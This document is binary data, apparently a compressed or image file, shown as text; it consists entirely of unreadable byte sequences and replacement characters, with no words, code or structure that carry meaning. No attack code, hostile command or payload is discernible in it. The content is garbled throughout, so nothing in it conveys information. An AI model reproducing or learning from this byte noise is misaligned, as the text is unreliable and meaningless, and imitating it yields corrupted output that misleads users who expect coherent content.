�R,��>��%�4!E����@�0>��j�+��Bj��?n@&��a?8Й<�7��������D���%�NvZ$#�>B��;[�(��eҧ?�$#�ٲRA� ������Q�Iz���.�Y��m�G1�B�X���aE`,!6e�@ ���A �"3�3�`���*D�G����B ,চ����./�i�Ԣ8:�0[�����w��z��D)�4�G�K�t�4 ��{ݫ@Q�y��Gl�uP��ܨ�9rD�o��p*I�Mv�-��eC���.�C
1IȎg2�Yw�cB�JВ���d�[��E�`"NuJ�}6��e�)H�R�2j��5�����L�����*�Q����a�\�AR�W^a��X�
�	�l�[��6�B} DB�фVEa�� �r�o��H���o�� ꨵZ�ܺ��p��L�{���+%�0��z����c 4��ADZ-6�B��|�!��inm���z����	���T�ɲs�wj�\�颃^Bx�1�d���Bl�""8�����j�ub�0g_@���;T�"9��2>ţ�?߰:�Llj g����EWv���S��[�JI O,��3a
�d��r� r�v���L=|M�Z��!f0n���(HȰ>A6D<�Ua�� {�kD���CV�h��G#��~D�r0;Y�ሴ���FΖ�q!��D���\����,o��3~�fl�<a\��@r���1��`T�:YX���@H.3�a�����;_"'�R]�����G'�e�]:��
�դ"��>Ñ���u�3C�tE_��0��F�����j����+p�n-`������#6!��C�	�8�q�w(d�^�$*�5Y���8ȴ]%l�V��b�����}��B��� �����)+ <����EI��F�����O�o�x��(��M=v�$*�]9ш �dI�J8"$DL\hI�����x!��� Pk�2���Y����s��c�����S��=x~aЙs$$��&Fq�G`B����L��@߈Oy�M
���찌�v�������k)�KP\C�"6�!���.N;V�*l@7,ɾL�h�擦����~��������~�Cz,��#6at@$�!F����$!!,�,�M���B/��/�A��$OU��"6H
a!��
u Z��*!ު��"al� ���i
1!nb�G� �H@2�F��J��I��CM���D���$v�kB��v���"�
��%.�0�L�(�aED+��˼@4�O�� �極���0�P.��ˢ����L@^n��L�h�Iނ<��@
�cB�B�pd"��  DJMp��������\j��5il�5��gF��d� �� ��l`��D�	$8��:	�T�*�c��'��iP�TJE�n!� "�p����$ߡ°��@&&!|g�P&L�&lk��P'%�X��J�	� (���� ڰ�B|�6A|`Po)��X�/��ۺl�2h!���H����V%011   ��� @ �fY �Lȶ)�@q�kJ��R1h'��sV�D`�N���o˯> 3͏��o����J4�O����.�̢���u�%P&j���0�+�K��qv�?����t!#��B�[��b���D�:e�����gLP6fýD� �`(D )2(d RR6@hL$��84#�:����k��Ơ
DE!�� �`���H�$MR@���a��"� | �ݮ����ހB+�Bߠ��0k��tR���b�&�!*L­�p!��@�*W%�ft,�ì��@� �MU� }�`��!q�L�J�.�� ����h@���A����� SIf��1��)"���f�a^>`����>��~1�4�� H��>N!�LO�t���N
^�-hȢ��C��`"16j$"� ���@yT��B {�u�� ¡=k�R�,G8V� ��@m�:s��~��
�@ ��Qdpē!�ξ�S~�Hs�n��3��i�j��bXF@I���s��u?�u�����?3t!(�ؾ� 
���*�C�� l<\�  �^�`����RQ@!V`ilt���#F�aF�aV�PoU����a-I�2  �i �/���B�L�^h!2F%�o0���&�d[���aV 
D@L�Ȟ.���2a3y�M�4��lNMnp4�q!�*䰌�rQ4R��Z@'�O-��
� T� h�!h3���X��#~�A�<�ˊ�  X�Fu�8ü�!Yg�j�5�A|l� �N���el�2i�Bh��lЉڮ*��X��픈�Heum:,Pz�k�� �(���� ��$� C�u[�Mvi���(��n�U��<t)}�/��!"�C��_� f@��k�w�����a��V���� ­a�,Q7=j�e{``�!�l� ��B���,�<
Mz�\�e �.|(B���d&
3J��q�Ь�|QM}� ���ahU��0� �`ic&!0�21p�F��D8OF�����^n'��l�E��+/ ��a`nX!�v�*"o����i�Dw.�
ЀM��lt�CNJ���)� ���V��Vm�PP!ڋ6h�q�s]N-~0�<�E~2�z&��F%s�����F�:�<� �S\)���!���Z7!fҐY�V��	t�܆6^�<�_�w���!_���wz��(=�"GB�f�jŕ�
�\Y�e��Z�0rg}��-��8�M��A$F
A\�؀�0斥��0!�&�f��l�23%� 0ӂ��Mq��Jn�:x3c���/�C������nOL�����`bcLd�
���#b}{����2ܖs��� T/@O�x����vI�E�Z�U�lCpe���po��_��z�g�6@z�2�+9�xN�U�UY�X��8�i�s븎	�l��$�uHR��$�M�� ��ڐ�r��U"'ur)i�x"n!B>f``z��E���),��E��>Vo.��khXj"���#(��<A��̹b d<@/k@X�9*���H�L����\3�@
.
b ��/*ͩL��8n�j	�d˛a�@�MkI�h�ԙ�����a���o������с��!��@��O<Ђ�~Ĺ1� ���t�5;�q� X�0@4���x��gJxV�J�Pd#6�B�pɇ���P��u
�8>d7�Ө�r"^6�ZF��j��85P!J���  � ���u$� �� h A�[����������S<[�0٬�U8ԑ݆T�.����,���F	��7!�*zCTUa� �A)o���P|�Wd4���\�@���#?ǣ-�Q��w`H�G!f6$8�d�.�\:��\�C�l/*Sq�*��<r@�,�$��n��Դ�[{��M���s��c�'��9��p�� ��Y�CN4B#�ف�Ż���@0��!q��1�3`�""��2(��@�V	�@>]t�ɔ.7U����*@#W��oCpI�6��U�M@ڇ"�� �[��Z��{�Ƙr��{\ͩ�*Y�q�Bצ[����Iu!d�mچZ/�$#,&����C��B�� �Z��E�\�b�4�b��U'�&��te�_���)<�%��!'�� ~�ܡ�`���An��y��)l��W�!�M��Uy���
)� ְ<b�e�/�m����X���*���FAH�G4��1ۜ^6�*�l��z U!0��Ԡ
�зy�|֟�>��Mc{�����ҿ/��=���JO6=����!��@��AfFΒ;R�<Zѹ9�6����3YE���
�����nX=�<�fZ$(֋p�=;	76�pBڍ� 2�
RWqz�@7��4�9(�;��3�&22��8G7!b�� da�[�R��ߗ	AM��b�����f?]����\A�^�������:<z|_��>\�m����VFLyŌ��B�?9dt!�� +�{1�`��$�G=�������?H�����Ͽ6A��$���P�>��X�i��"@��ߖv��Ĉ�A�<x�����q#lԨ;�����h��R� Q��X�b��ݣ����*�k9�H) ԅE�56Ȫ��Ə	V.�����p��fФ=�	�X/X0�԰t!j�85� �n�ء��;�z��(P�L�d���G�TP�����XU9P����i��^]C��5`_������~(�Z����Ђ�-�	Pd�	��A�06�0��Hh�#`@�L1EA!t8"A�R�{����"���X��g�yI��(�Pd�B�ȏA���A��?�0��"�B�V^y�"��d�cLP��Ĳ�5IK� �
Z�y�r��țZ������K	s�?��&i��#�,��:��?�X�Pe1��
��&:�I��E��	�G�����jH��~Ԓ0=��QB�*�O� `�CI�Cl;wE�
�$�?�zB[a�#�Y���ʹ;��AD�l�A��E�=�u�Qr�l�����c���Jd�T��^�(�ęi�Z��kH��1�Cq�ܖ� ��;E\@�4c�Π�\r�:�Sȩ�&l#�u�m���t�B�t��ۭg#Aֵ�!�·"��~(�?�C�3�ɰ�	
>͇	|<m�a���#���!�s��$v�O @%�^�Ek`��8{�d�?ء� e1���<y�3�d�3��Br�������HbI�����%-�`��%��?��F�¹����{��	�B~޹&A��9� J�c��ϊ��JZQch�S������?��L����}�j��'d�L����\�;	�?�kԹ�DA�~4+YX�Q�0��,b�FA�HD��ȥ?� @e,J��g58G
=�Cf
Ҙz��_+\�^0��C�!�gh����4
3�jV3��Ѧb�8E:l`�I�cy�G
�2���p�q�@��9�x�B0<Pb� 9*� 0���"/|���t��8f'�|c�Nဦ9j��A�� �@*��L��G�MA)���(C>.:�)��6�ح6u�[�Vt����F�8��h����h�,����{�C�xÐn�K(!� VB��J��i{��@ #�� Mr�\�Q�G~��5��;G� o2�f�(�p� �+��W���� M�Nq��a���g��t�)� �B�r�"��"e+��)�x��8-��k���K;�@�;pX��n���[��eҶ�%[ު \⒔V$9�KA�p�yef1<��}0�����aEP�Me*�
ی��@
M,D4b�B`�4�0��?�H2 =�1 &��`�L8lx!�0 �1��g�X@�ʨ#W���i��)���<��l����S�B� jl�DA+p$!	�E¤E�
Z��U9�ě�PI�T�E���)�;4<uc�D-e�͍�J����B�9(��"���ڐĎ �tZb&���ZHp���:������N�݁w�%�La�A�.R>���	H D3�/B�
d �H$R��W� �|U�ڛ�Ȓ (qH�{B��/!��A"���(�A�R-��e��j�C��Q��e7������Դ 1�_\�u�HaH��	R�	� 2,T�j�4F�aS�A�L�8�U�����5&�׼:�`��WY(���`���c��?0���v5\y�\�©�=H�����bl���[ �T�����Z��R��ڇB�"<��GD"m�P���U�{�Q�Di���o�9����T@�xʑ��t�(D��-�����<�s�6����ST��s���I�u��v�EEd�;k�qX���Hq���:H�"����u8�?�@�T��$��g$��|C��+� L����Z�OdU(��'f�,|a�L�QAF�����M�8O˴Ȕ0��-��0ʾ�-�\#���el�`S@�a=BC���<$�g����<y5Ð�����6�g$F0�E/�a+h��Ɇ��ke+5��׼A^g���hF~�����A)�ն���g���7P�Hc�Ĭ	�q!L!|��g���@$� v+��B�y��� �%}=O#���G��Q*���#�CJ��A�{��.��+���ҡ�I�%��̈́81� ���$��o�vҦ�䰹jک$ؗ�0�/I4!�:����n�3�DI���Ck�G���T�{�ڛգڷ<�?��&*a���� ���<�`w@�EI��z�EI!N�Q ��@3��-�a���b��	 ʒ,1 r$TA2G.�@Ie=�2�c?8tIg0��3F�O&�1eU6D��t�! ��EVHb�e@�@5P*02Qdv`8
eCCs4��je�4}�g��6uX6!�h~
&�5��
�i�x"�H�h�z b!U&���"wSj�qj��j�ej��g��Mbk���������O��:��#�&%:pu��@�L�x�:���P�M� 	J��F�
�
����}�F��
�@�#��:s0�8s� �+o�m�`3�%��~�уŤ��f
U�'���
��	%�I@���>�Pɓ'��N!�+ X�2�  �<	A9Veq)�?wòX���RjA;p��QA�������
����6#"����H�(& i�
TqQP
y@t7$��TOiP�CstR9UYtM�H0	Mg1Ed�"q�Wq#��ii�i����`�l 5E�0�5 Cp��e$���Zq�Jv�Ww��v1Mc�p|WYiP1Y��aGH�7��"x��H2!ÐGoSw�`y�h��'u��y�7jy㚪G�&8���z��W$�T$H�%!	<p	��F�<�c{�x �C	�LO׀;���V]J�=�� dЌ�،��k��W�F�{�f'-1�`] �] �A�p�<��{��o�_9��O�8=ў�8�H� 	�
s�
���1`)P�(`�>ua+��`>aa	Q)H&V��5�r�2-&R*���R=���DP�'���D�g�0@��@�p�vt��z� &�x2�Ƒ@#0@8t�TP�dGgdG�TZ)e!Pe_IT�DI�ۀ[aBlٖa
^�u�@����`�
�_ ���Hㆂsz,Z�1�ȓx�w"�Y�i���`2 �	��R���5�	p  !�)�6������)������0��y+#��"*8����ZA��p�F��U����x	��9���E�&�r"�k�@���T%Z`���@���FPF�V�lڧ��֐�;�:u��ZA  	�K�8�����#�dN�D�����~��#>��}�W��}s���_�6����Vq�8�Sa#ځw-)C�r�*�c���q��@�::r� �RA��x�P ܠ/�c�EJ�q���^��A�����
�`6 p��W	o��Q)���0V�c:#�QJ�y0	ekzW
uPW�]�uk��v ̶|s�_ev�a�� �!�S�`FsD�t��Yw����u��v�AH�:�85�\T�@V�����ت�UX���e�i�:�yU�
��d�?�xJ��ZG��&z! ��
�p	s���9��~��Ȋ�`b�#VR<�LT��ۓ���
��&��:�h%R2]n�:̶�o�~r�*(v�$�`�l�ֶ�	�sW��T�=�P'{N�*�	+(:�'+��GMQ^�����>-� �3a&�>c�q$j+���&�R=�!ux?�r2w�K���� gi��XK4S�W���PU�f�a �B�	&�sC0��C=6�I�C6t>ttjK�3�3q�ds�ndk*��T�t�i�����"C���J±10#}����z���o�4�u�4i�i3��6gA8H� @��4�h�������ʻ�v��(Z�w��+�!/bZ��y��J|&������<`s@�E��TK�J��X��k� �櫋�$%��\Z�$NR]-!�����'P|<��L��;Ե]K" ?�+����M�n�wҟ	1\³���'L�(�%��f�p~B ���pY�=�P%�;��55��&6�h�&r$�R�b.E����!p) �OD��P4cS{�Vl�UȵY��6 2`�2n�C3t�� oo�0k�[�Qv�Ry�8��G����aW�@!���g.�$s�XX�g����p9�lE�R8wm�Iq�4�pG�� G��v��Y��V ���SD@8Ȃ�� ���������ʓQ��=�?q"��y�6	�|Ju$w�ը�Q }��A�<��`s�8��̷�>�gR��Ɯ�|��
Q%PB�ͦ�*�v�����_��&2q������(	 ���߆<�P�'(	�M���\��hp_*;+앲�-M�}
m���9�'K@��8�=����P��R�+�@9�M!
�0-�QA�-4ZpqEck�F�2�hh�>�F
�-�7��pu�KZ
� � oRYTB��T��N�\��p˔:�ԫ��`J�x��nD�0p�o��#�U��z��V�g���Vle��ן֦��W}�鐻�;X�0؍V�cK�Rp2R��6纤�,^���!P~ʑ�ٰX;)�""���`	��KZ6�Ƚ�Ȥw4��8?�,��9�����n\���f$��K��lIb�9�@< K��;-!	, K�V]��9]��@�o��;��^'͓p )+!	j@ Κ*3P���� ��v���(�=��1��	���pm+�q����@7pS(��A��*w��r� ���h�kD(�S��X��A3<��Fj��A"��<��te?� �!�O}�U����W��N��Y�����"�^��]e�gI�$c�=�����Um�1^�P�D!�-R�<u;��!b�{����߀�!���?��ُ'ٓ]ٞi���٪���k"io����m�ڥtzA�sZ�{Z?��#k��˩%P ��b%q"*����$q��Ǐ��l����;�<	v�93!	���Ԩ�m�v'��<����&���>1_��
d�#��
'!>��3���p��e�:}P-�P���1b���o��"�*I��r-78�2�ܠFJ�>��N�S*^�_�7����D�I��k�� �O��D��	�C�|���B,V�(������a@��f%��WR�I;�ذQ�,%��`�8��)�;O�;T`P�!BLI7E���J7<�ŏ.\P��h��3Q+�� K�D����p�I�
(&L��Q�a6��=�ϝ�(*p��)G	�iT��@:?yD�?Z9��e:ޜF����I�'0�w�]�[$\�|��Qb�d��L(���MnY��3q�O΋�r'��o� ia�E!Վ�kq)��7����"���%J���=�;,�3Ph�I�����H��B����ǝK�%�PB�����tx��C=>|��p�&�Q����Ca��Xb=�9�
�Q�\���go؁�$�C�o����)���� �VjI�L�.P`$��5�{�61����h��,�!�"���#C`H#�.��O�(J�ςf�����iNZ���d:�%�@��%/0 �I(�)��BHꨣ�j�/l}
�cpydW���&J�����"�d��d�����G����d�SSe���1p�ˀ���)��*�L��6��3yI{��M$g�Xk��TFy���X�JL�8&�`X�����r�M7�ls%;�L�Q��;���Ǖ�Nv$��O�·	v ���o$Ch���i��641�h� .!��V��BP5H����F� ?�k�U��>m�ǖ�C�pR��'{L2�!� �X����H��m ���������C�Z���
V�T ���@M7�W���a/��υ@!�����P$t�Ctх(Q��4'R�Rbc���T�i�x�<����(T�1�B���r��� 	��g�����c������B���I0K�~��\��K�i���\m�@"T�֫�җ]�0:I�@Е@�Pf2�
���v�&�A%�� f�xZ#�w�K ���'�B���o�r` ?�A`�j�Q��h�<?;�,\!��<;d�zv�d���B ���fv���Lg<C�a�@�>6��r�#���`A	ޣ��hk\�{^�5:vM a���F҅A���wT7���+�	�?���C�m#��#}4$�NpV"³0P�*trLfH�*�hnm���@P��-�T� �J���0�u�L�-�KDi�v����v'�A�`Zv�^3D5��8O ��f4�G��i/E�ҡ=nvs�p@��ɫ��
+E:�"���}�i�
�r8��E���_BP�< 7�	����4��/M̵2���2�q̹X���3���e4:�\�i(��F	��ЗxP��H lJed�)̅7��lT:�x�	C�@J��0����&4�T���Et�n�s�C4���=43D$����@c�*
� /F�f��&X�2�DD��r��$�k6ʚ�Ʀ�ְ��bD�t!Mpڇ�&��d�o�ԛ@Dѷ�	I�MR�V�6&�a�$\Z`���Lc�B9�nl�sۈ*�Թ�Q�f �(���FO韠��?]Dv}�F�9�H����3���R��%#��4�1�D�N٦���������7=B~X+-PG�ǾCށ���(��(�%Z�p�)��O��I!0(A�A+}24��*���@�dz:J��0̌�����(Pj}I�������TB�sR�冨*2!�<d!Cb���$�@��x�"�v�@2��@(�x���Q~�Z,��� X�K��wH��"Fg�����ґ((F�T}�Vk���Tl���� *�(@�I�2$�. `	A����F�ਯ4JR_���>�6)I��9����HV`�Rq��-m���Ҭ�s�\n��5y�Մ�6pU�t�I�@%�\�����t�E�'d+dPy �=�a�~1�c�3��<U��zu�=�������m��I���H����ŝ��7!�"��X�~�L���O�
����@a6t��IB���,��)��w�8W���$�1��P�&��@�m���B���d��	W*\��!y��Hb	��䴨<ف��Ԩ
����R����Q�`6Yh�+�44����]�$&�
I�P��H�#G�ޢ���'֨��~E��t���J��p� �:O�l9I"�I�O�!=�iQ�HI�6V��tZ�!��n�1{�D.M�V �f?�3����Э6F��mD�e@�,+W�>IJu��'���g#�����Pg:<M��2����I��4̋f��e��DWq1��D0��\��|������*�/���/����c��L$!Y�{30;1�@�j�������8��8��0�c���q��t9PAxٌ���� ��`���,��h���ȄLXz��#������ӑ8�s�w��:��Ȁ�z������0�V����	� �����;<�X+�	i��R��0��0" �������P#0��i�3���r�G���1H�"����ƚ<���>��:�<D���`'A 5�P]8��:���(��+�ܣ=Z�[�=��=ܲ�_Ĝ�  ��>�������p%�ȔL��az��&��6aBb� �(��0�g����c �o�b G/،^�?�ÿg�G����Ƕ��s�Q�����0�������(�v���(8��������[�8����;��(���0��$���¨������A�1��I��A|�1簘��	�T�)�j!G�:)$� �Y�蠦�G �|` P"ؼ����: 3�����p�80K�<����apK9�>�-�*��C`�M ���DS&C��;�xI[���!K0<BP���.�L3����B��Yĸ��L���9RC���MS����d)@�bFbE�H�Cx�[{]�5]4%��ǀ0/�̩�`+�m���QsP�@>�H�V�>�P����Ȕՙ�����p�<��@�oG�(��;�r�����^��i�����7�y�{�b0����ϭ����T� ���(��h�oH'��'����m8�B�f���! �$I;Ʌ
9틈��� ����� [0�uX�22#ؑK�I�t��0��J�l!�R`��Ҙ!�-��{��$R"�8�'""�@?�D��)6�@24����ȼ6 �"�	؄X�����`� Ȫ X���)[� �C8�%XA Ⱥ�X�h�=�<�XK��� ���Ҭ4L�0x�Q[�5] ��*�WT5(@0$ �Z��]�=��[��@NT�`TY�6)6m�LΛ�%�3�曾����NKֈ����F�%@iO����((��^8�#�c�Rx^�{G�d�ЯbXfa܊� �{�W�X���7c�;�"@ ����Y��|�j+�Ｖ�� 
p!Q��X��0勒|���(P�u�zA���IT�+���w�P�ì��������1�cBW8�T���  Ux�X�|p�q���	.�����3�1�KX� ۰��"�"�1�;�	��<B��#x�F; p�.���r���������[����3�E����4OCuh�MKO�����)ն	����[�[.^��B�[��]�Uaqh����_����6AN漀X>n�f�F�T�䂝a�V�0��0��L���f�Of�
�`�4�bpH�uȬ�ϭ gВo X|_EE%���臃���I@�����a1�G�@��P�����&�ɔ����S�r�ؐ\�f��S�Ȁ�l ���dY� �9�E�*���B�h�
#��3�`�'ݍ! [�[B��ڸ����5,"���-"@�Z��� ւ�+H����3+ˊ3�}����$@@�3�<ʛTG����8�B��.��G��#@&:M�#�R�t���R�_�{�<f�\S3���i��Z��Ҹ�ڢUD�[���5�s�W��Y�5I��]i|F�΅�II�<�죥�p�n�R�T-��x�����]��X��_����m�|�/��b��u}��-$E
�J�	������F�˔��I�ء�؏MQ��pV e �eg�h��0����
~� ��U�� 5��jˀ�vK���:��OX�zKX�젏�kڑ��J��P/$2P�8�~0���(�"�b9��B���U�S���`4x��`�� �B��C���LY���9�>Ց���9ؼA��m��pi�\(�`!�!5��_�C�P�RuO35-a���=d�ud�edX��V�څ�� a6S�k�>�9]YC�" ���2�	g��ׁ�RvV�i�쓮���!@�I(�E-A��uH��흒o �;W�6�@b�"�~8�M���_���1����Y�S�lv8��]�q6/P�<���V�	��v��nt��SjI�39zF�+Uw�����́�Ah�����A���R�0��<��]�q�0v�.3W�2)#���0�!"��k�ü����H+G��H���6��2=���Xʑ`��Z,a�5�p� 8�=���<��*��*��TQ@PE���!�����t�j#�]�Hb�0hmA����
4d�Vޛ���S*������6N���-��3�ۃ�+/X+��Fl�XW"e!�	:�m�������r0TϬ��b�׬��_�pP�P}�(0 �\A P5��;�X���Gu�:��T�P`�ߑXlWZn�@ �3`�0 ����؇:�4�__�ψA�(���9x��$� �P�K��
��
A �Q�l���1U �?��Uز՘����o"b��*��*ow� �?.�C&=��� ��pT���f9��>�N��|=�9P�0<;�����?v��.��,fY Ȅ���Ȃ<H�	O-��=�Ԕ���=V�~ UA؛��T��Y|
U�`3�s27�\��[��H(.�k2��D~�3�=�IY%���d��OvN����iLe�K�!p�U)h+@B7��At�4��.XA�{�� ��  ����
��+��� �m ����ε_<1>�	a�楟F�\�S!6L��7�Ȋ����u5�J�	���gР o�YvH�}F���l���V��5�} � �:2 ~ � S��:��ՂEh#0�-#j5R��=�
xh�J��Ё��Ǥ���[�G�[(�B�o�y�l���P���߯b��o����G�"L�p��% � 8�p��%A,Y�H�a��$D�"���+��sc�?���X�O��;l��Hp�8��?$0�nK���AM�]�j��A�A\�zp�Q/y���5�6��jK�`m��l��M��m��a@�WFr;*Ġ{�r�� ��C<~<`���ȑ���g2Zxn�*���FE䛌"DذA�����!�s�߈�� �.x������"G
<�n�@�&����qE�}����lTh�ߩ��Ïo=����'��p��?�����~��^z$Q0$@��P����$JD�"Lp��"$�?�0A>\x�r|RB!��J+�A0��#G����BAtq2�4�]�3�As\Ҋ��B#9����c���C#>�0b�M`�<Hr��(b��
I4���b����	&���?�D�;�ҏJ7y�K���I?�%ݐ�N&� B !h��`I���SW��QY[u5�0��TZU�u�j��V��duAtٕW_B��Wm����f�^a-��?��5e�XF�)�e�Yl��3�#��g#���?6p��uB��Se���$pDAB��t�t�-0^����d_u�w�[EP�wR�K{�Q<B�a|�BGh������~x�BW�L� :���������c������A@+� -���A �� ��a@G���Cv1��KZ�C=ǚ�9�����c�4�`Ĕj.O�B �)�]��{��P�&�d8��'B����L� �!� ��*\lbJ-U�XQ�B�b5jXڱ�T��܊[��~AZY)��vkN�}}*yb��Wm�����A�e#Lgmu�"�9,o<{��}u�� �Qa����e�$�y�p�w߅E����A>��~jx�Oԩ	U��)�2C ��=	�O~ғ���?�Ph�nD  L�,\�������TQ"D, �*�PB�5�,ȁ�pd�	�Mr�C `�.�"A�Gx�&[(b.dHX��V�MH`3������ �Aw,*!ɓ(n�M
�Hɞ\b3�p+��:�լ S��N_�Ҙ�G)�(C8��9��g!I�V*���T~<��`�GՁ`Wu��_��>��Xw9�k����Zy ^�&�<�)��Y^~0��@6!@�PTGP{�����?��}��m�7;��S�$�S �!��yϳE
Ȑ*Pd r��iF��C1{��(A� � 32��$�e �*� �R�\i#��A
;a	la�
�4�d�,��7j�����Bn��i$���\RF=�dR4#��"���A)��/�򐖻�7��xn�D���V�+Z5���eV���e瘶�FT0�Ic�/~id�<ᱲy�4 ��A�I|�x̻�,g9�5����S��M�o�Č���'�dv'!��^�S�h� �d��B��.dd��'¢D��c[�A*R6���uN������נ�	�؄�k4#kK�O������p°�<"������z.{���Q�y�V*@�Y����1�� (�g�2�.,��T�,�Hk�3�)O����2`]�A�Wޱ�+�M+}�z�A�e(y�$^����|ª���x�@j�b�`�3X9)Vd�~���M`��G���@vJ�P���y��8�}AN(Ցo���{���(RA�o19��A�x�Qa��P/^�a�Q�1S����<��.�{'#��ʽ���JT�ҥ�P����a����u��ɀ� 2����׽�]�?*3 vMR���s�����N0���>K
�+�Q_*Tl�@���	y��i:7�c%C1���3O<�Q�nB�JcK�����j���vR�+f]��~Ë1�I�֑�
�Af	n"���أ �I�8� Kp�iTw���oq�we�>eu�5HPI�ܢ.������9�8E�a���F���U��@����� ��^=���F���]ไƞ}���N.@��.W�C� �G`��U���J�� }u�yX�O����Ta	Gx�U�D���	�� ��&r�!��x��P��Ag����t	�Z�v� &  M=gxٙ����	�xЅ����!,��A�~�d@A��Vqa,�D-Y#���n�2	��}��ǳ5Hp�u�9x�v2`(g��O�)T���ҪGF\��v7�|
f��`�O�TԜ��ov8{N-9����{�jYFx¼�2��:Wh�x���s����kv�=�7�=�D�#p1L�����nn��ܛ���+4������� $  �?L ԟ4��^].��+�]8�A�Н��Z�՝A�A X�B��A��h���4�	>�՝��ݝB(�"� ���� �4p�?H@��?%���B�@�L��Dh"��N��H
��CN�XMʞtD޴�,��X�A�8Ck�DP|���A��@p�Ż=��A�^�,���ۻm�����l\rᔾ�U��H�y��-��!_�}�W�����^[|�� S��E^��}���u_���}��ߜ��C�*���qZ5��`e��/��	�����@���M���
�
:  ��M ��3:c�� -�������f �>q�
��L��ف���&D���a�����U@�	�?���-�D!��f �����Ah�df�A�CI����?��h�f�G�	N`$B��֑e���i�_�OcԎ�d"�U\��%D���O�!s�ޗ��Q�ĭ��~K'�^�W�A�W�WQ� |O��(!���$�E7\&bR&�^]�v���؀�����A<��!�nd{�����aşBd�~���u�/��&��>\�����/�/��0n��qә�T���+��،�2F�?ĝ/B@aff�QcB,�1�4`�	@�	��1`
J�B��@6�6��k�'�A��A��T�`A]�]��D<g�A\]X&�ߙ�dV��B�	|a�QG��ĢT�G�Ĥ�Dr�A  YI`�)���ŀ�VL���iNU�a�\Y�Ί�H�T��7�H%&�d=��H�RN�W%�_#"�A$���xh\TN�TR�$!(T<��Ŕ'2�$9Y]�v�� �Zj�|��[�e`!�����e!�s�/��fa�� *�a�6��i�9i2v��j�=�Sf ���I�@Ӆ �f�T.<A6� ��<�����"����
]�1TT��`�]��>jKt�Mx�N�p @GmʞJyg��M��k	J�I�g;��.<HD|6���U��EN>�R0S�`��Qe��$�@���OčYv�dR0�H�YN�{*�P:b���D���i�?�R��LN\�b��P߻�&}��-�b ̯�R:+�E��M5��\N� �s֎ڍ�&$.�]ޫ& ��_�1�dЩ`�=i�v���Zd7jB�����	:,�]�4]��I.�&/���i�]AJ� � ��Ba�`r�#��=9�?d���ev�	jqpI�@$�C�z!����Tԥ�(P�l��J^N|�z���/|�{��(�[L1���^B�g}r��j}( �*W`@�!J�S�WnG_�!F�QޭP����IY�:�s�W��/q���U2��Clk7(.��RA>P�)D�L%�XL��(ExL��%�Q�������&��Pf���4�ݟjc�M�	���>��/�����of��HB<�b 젉�Zʐ�	V�&�����B��B�`�<A.�o��թ����l:DA��_�)����/<���A��J*B��?(jzB$h��U�EyQK�Ĥ�DxYX��K0��s����$Iz����V%�6���!��w�X�
�mN&f�qb� %�a���P~#��	Z.Ū��0K�%"�崕�lk_ ā�Yζ�"��^�z<ӝ��CaH�2،��,�(��+��/�e���^��A����Qf.�`:&� ����l��D ����ka6/Cȣ�~�
�]�2hBƂ&��f��B��\��&� >֬ �n*� '�Փ��"�/�� Ȃ�A.V(��F$v�?l�0��gi]$L�BH�?hj�~CH ~��p-!�Է�g���k�-�pU%.UA-��N�ۂhNF�\��)b#k�y�;����Whn�����sJF$i���&��g����ގ�/�����mq�PGX��N4�%���Ȕ1�y9�><�]H�A�&��+ �#�)���N��B���tMk�`#E0]. ��q��')�����'����+�������H�d Z �V ��o���?d�+����@����� ��p�-S�B�@�CG��D����Qy^�"� @;�ֵe[򹨨��Ny[SP\5�p?_3�I���\������TYd��Te��τ&��*y���9��8�J�
q?#�����d>g6�ڞ��D1�D�A�+���_���'�W-����f�^�f^6]ӑt� ���bJ�S#� Pi���P�/���cO��
������%����q]Ǯ#�	j��r�	$([�T�� �*��W�@sDi�ui�&e�rB(�
P��V�A�v�IĀ~�J��.�]'�AHTlAz��27X53+����4ðJVEc���0?�3��E]���v�`����R_̳�}���S�ųRv>�pCS�>�jlg��j���Ř��}�M�ף��ʥL�M��Y��!D�E�h��h�pL-���+�_���˞��I�1(�(��"��]wߓLw�=����+ ���%0]5�
J���/ �i�o"����	>A���AF�˲2���*���_��,�ؤ�G��_��>�\GdCjG|���BA�Wp`��a{A�[{�X2��LŰ���"q�j���jB�BTA
��'�һH3a�:S����R+�;|�e�*k74���
��[����nK�$V11T�0(`�0L�����D|@��O�|�.��\\z�ϡ/�lޓ�\I� ��������� %�I�+���/�B�.�AX��ȍ̓�H��-;�P�i��Y���TB�]B�T'r�l*��A�\=��~'��Cn����_W�A�ß<d���8J/D��B;�@�Q��3�%�8����Z|�c�BT3��;+�;x��U.��m�k)"k)
+�#��]�Q=+����E+��6?�[��[bJ�)t�D��b���pV�WtbMX��A,7�� �?����6�=�u' @���V@�4�w��A���.��<B�|�� ������� �: ӇI}�B���Ǡ~�t���B$@��7p��& !�3�{�`E�1f�f�?a��C0���{�f���a@�%��
�X����-MZ�e�	�������N AB�?ܰnG��ݾ�;V�g�bD{V���bAl�
���2���;�LV�00`X�`R�J0bҀƇ�b���k�7�Eĺ�"s�7[�F�l� ��M��篦��:��9�EX�;����h4>|x ��L��8s��,@�:F	�i�������� 3>� �M���ߓ��\?�����'�W��̯����!	 �b����r������n�]>)�����'��н3ry(�,b�Dr�����nb��.zH �2�@�hH(�� ��~�%D�.L�<Z�#��@���F"(��ɲ����%�:
C���$3J*�h�(8�D0@��[@0��ʪ�fc��"m���B+ρb��B��k ��b���h�3+�#�1ĠRS�����T�H��3�^�MU=u�,������̉�5%���I��"��SRXݨK.�*��
�����G�a����^R� ۻ��<`�<��HM*�c��*�o��y�^9��0zh�U���=��ݎÁ32�'���iJQtg��"/�!#
��c$��a'W�����(�vH`AI�C����&�È��+u&��6�)�2ʆ�������h�Z�O��2�-A+�4-W'�삻"�u6J��԰<�4Nɰ�H�P3��R1;5�TW-��=��;���";ϱSǷ�|%X%0j�qȩ�"#l:ր��(:g��N#���"_r���B�w�\8�H]]����2B��Wt��L��~��H��a᪉�"��w�2�@�$�A(��&6]8w,�h�~"��-�4���H$�LT�K��ܩ�-�!⟔�/	"�b����1�z�@��Z�-Q��ZE�Q�D.|R͠�B�ndE.b3�l��� �Nj�	��A�.��"�g�f7�e�o}#�u��\�Y)B��8_	�r�C/,�!��β�%�h-q8ʈ}.��]��p ?�o���3&��#�3IԷ�vĀ(@H���d'QO�G&��B$.�&��NPI�?�2�p�pp9�%�Lʭ����l�2I�̥.��F_��ۨ��W	�`��4�������I%�Z$���B��p��"jpGi��(�X�#��h��� 9��f ��h�YS�\4�Nq�������x�N
